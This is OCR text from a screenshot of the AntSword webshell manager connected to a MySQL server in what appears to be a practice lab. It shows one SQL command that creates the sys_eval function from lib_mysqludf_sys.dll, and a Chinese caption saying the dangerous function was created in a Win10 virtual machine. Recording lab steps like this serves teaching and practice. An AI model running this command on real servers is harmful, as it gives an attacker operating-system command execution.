 AntSword 编辑 窗口 调试
192.168.112.130
配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
information_schema
challenges
mysql
performance_schema
security
sys
执行SQL
执行 清空 书签
1 create function sys_eval returns string soname 'lib_mysqludf_sys.dll';
成功在win10虚拟机里创建危险自定义函数
执行结果
导出
Status
True